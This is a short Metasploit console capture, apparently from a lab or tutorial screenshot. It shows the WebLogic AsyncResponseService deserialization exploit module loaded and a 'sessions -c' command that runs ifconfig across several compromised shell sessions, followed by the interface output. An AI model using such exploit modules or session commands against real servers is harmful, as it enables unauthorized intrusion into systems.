 msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > sessions -c "ifconfig" -i 3,4,5
[*] Running 'ifconfig' on shell session 3 (192.175.84.2)
eth0      Link encap:Ethernet  HWaddr 02:42:c0:af:54:02
          inet addr:192.175.84.2  Bcast:192.175.84.255  Mask:255.255.255.0
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:1636 errors:0 dropped:0 overruns:0 frame:0
          TX packets:95 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:74398 (74.3 KB)  TX bytes:15964 (15.9 KB)

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:6 errors:0 dropped:0 overruns:0 frame:0
          TX packets:6 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:328 (328.0 B)  TX bytes:328 (328.0 B)